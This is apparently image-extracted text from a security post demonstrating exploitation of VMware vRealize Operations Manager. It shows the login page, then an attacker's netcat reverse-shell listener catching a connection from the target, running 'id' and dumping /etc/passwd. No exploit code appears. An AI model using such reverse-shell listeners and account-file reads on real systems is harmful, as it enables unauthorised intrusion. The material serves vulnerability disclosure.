 https://vROps.local
VMware™
vRealize Operations
Manager®
Local Users
User name
Password
LOG IN
┌──(elkokc㉿ubik)-[/tmp]
└─$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [192.168.1.9] from (UNKNOWN) [192.168.1.8] 44400
admin [ ~ ]$ id
id
uid=1000(admin) gid=1003(admin) groups=1003(admin),0(root),25(apache),28(wheel)
admin [ ~ ]$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/dev/null:/bin/false
daemon:x:6:6:Daemon User:/dev/null:/bin/false
messagebus:x:18:18:D-Bus Message Daemon User:/var/run/dbus:/bin/false
systemd-bus-proxy:x:72:72:systemd Bus Proxy:/:/bin/false
systemd-journal-gateway:x:73:73:systemd Journal Gateway:/:/bin/false
systemd-journal-remote:x:74:74:systemd Journal Remote:/:/bin/false
systemd-journal-upload:x:75:75:systemd Journal Upload:/:/bin/false
systemd-network:x:76:76:systemd Network Management:/:/bin/false
systemd-resolve:x:77:77:systemd Resolver:/:/bin/false
systemd-timesync:x:78:78:systemd Time Synchronization:/:/bin/false
nobody:x:65534:65533:Unprivileged User:/dev/null:/bin/false
apache:x:25:25:Apache Server:/srv/www:/bin/false
sshd:x:50:50:sshd PrivSep:/var/lib/sshd:/bin/false
named:x:999:999::/var/lib/bind:/bin/false
ntp:x:87:87:Network Time Protocol:/var/lib/ntp:/bin/false
admin:x:1000:1003::/home/admin:/bin/bash
postgres:x:1001:100::/var/vmware/vpostgres/11:/bin/bash
Ots安全